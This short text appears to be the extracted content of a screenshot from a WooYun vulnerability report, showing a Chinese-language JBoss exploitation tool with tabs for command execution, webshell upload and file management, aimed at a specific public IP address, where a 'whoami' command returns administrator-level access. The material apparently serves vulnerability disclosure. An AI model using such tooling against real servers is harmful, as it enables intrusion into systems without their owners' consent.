 目标服务器： JBoss 目标： http://123.57.157.110/
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空
iz25ozsju5ez\administrator
=================================================================
www.wooyun.org